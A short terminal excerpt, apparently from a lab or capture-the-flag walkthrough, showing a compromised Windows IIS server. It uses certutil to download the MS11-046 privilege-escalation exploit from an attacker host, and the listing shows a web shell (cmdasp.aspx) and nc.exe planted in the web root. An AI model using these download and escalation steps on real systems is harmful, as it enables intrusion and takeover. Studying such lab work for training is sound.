 certutil -urlcache -f -split http://10.10.16.9/MS11-046.exe MS11-046.exe
certutil -urlcache -f -split http://10.10.16.9/MS11-046.exe MS11-046.exe
****  Online  ****
  000000  ...
  01b8af
CertUtil: -URLCache command completed successfully.
dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 137F-3971
 Directory of C:\inetpub\wwwroot
17/12/2022  10:34     <DIR>          .
17/12/2022  10:34     <DIR>          ..
18/03/2017  01:06     <DIR>          aspnet_client
17/12/2022  10:06              1.443 cmdasp.aspx
17/03/2017  04:37                689 iisstart.htm
17/12/2022  10:34            112.815 MS11-046.exe
17/12/2022  10:16             38.616 nc.exe
17/12/2022  09:36                 25 prueba.txt
17/03/2017  04:37            184.946 welcome.png
               6 File(s)        338.534 bytes
               3 Dir(s)   4.696.416.256 bytes free